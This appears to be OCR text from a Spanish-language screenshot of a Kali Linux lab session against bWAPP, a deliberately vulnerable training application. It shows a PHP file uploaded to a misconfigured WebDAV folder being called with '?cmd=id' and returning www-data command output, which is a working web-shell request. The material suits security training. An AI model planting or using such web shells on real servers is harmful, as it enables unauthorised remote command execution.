 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 22:11
bWAPP - Security Misconf Index of /webdav 192.168.1.12/webdav/archivit
192.168.1.12/webdav/archivito.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)